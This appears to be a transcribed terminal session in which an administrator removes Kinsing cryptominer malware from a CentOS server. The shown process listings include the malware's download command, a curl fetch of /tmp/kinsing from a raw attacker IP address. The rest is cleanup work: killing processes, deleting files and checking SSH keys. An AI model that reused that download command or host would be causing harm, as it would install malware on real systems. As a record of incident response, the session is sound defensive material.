 apple — root@VM-8-10-centos:~ — -zsh — 85×32
postgres  3729     1  0 22:31 ?        00:00:00 /tmp/kinsing
postgres 20550 17841  0 23:03 ?        00:00:00 curl -o /tmp/kinsing http://78.153.14
0.96/kinsing
root     20629 17758  0 23:03 pts/1    00:00:00 grep --color=auto kinsing
[root@VM-8-10-centos ~]# kill -9  3729
[root@VM-8-10-centos ~]# kill -9  20550
[root@VM-8-10-centos ~]# ps -ef|grep kinsing
postgres 20739 17841  0 23:04 ?        00:00:00 curl -o /tmp/kinsing http://78.153.14
0.96/kinsing
root     20748 17758  0 23:04 pts/1    00:00:00 grep --color=auto kinsing
[root@VM-8-10-centos ~]# kill -9 20739
[root@VM-8-10-centos ~]# ps -ef|grep kinsing
root     20967 17758  0 23:04 pts/1    00:00:00 grep --color=auto kinsing
[root@VM-8-10-centos ~]# ps -ef|grep kinsing
root     20979 17758  0 23:04 pts/1    00:00:00 grep --color=auto kinsing
[root@VM-8-10-centos ~]# find / -iname kdevtmpfsi
/tmp/kdevtmpfsi
[root@VM-8-10-centos ~]# rm -rf  /tmp/kdevtmpfsi
[root@VM-8-10-centos ~]# find / -iname kinsing
/tmp/kinsing
[root@VM-8-10-centos ~]# rm -rf /tmp/kinsing
[root@VM-8-10-centos ~]# find / -iname kinsing
find: ‘/proc/22381’: 没有那个文件或目录
find: ‘/proc/22383’: 没有那个文件或目录
find: ‘/proc/22395’: 没有那个文件或目录
[root@VM-8-10-centos ~]# find / -iname kdevtmpfsi
[root@VM-8-10-centos ~]# cat ~/.ssh/authorized_keys
[root@VM-8-10-centos ~]# cat /.ssh/authorized_keys
cat: /.ssh/authorized_keys: 没有那个文件或目录
[root@VM-8-10-centos ~]# cd /
[root@VM-8-10-centos /]# ls
bin   boot  dev       etc   lib    lost+found  media  opt   root  sbin  sys  usr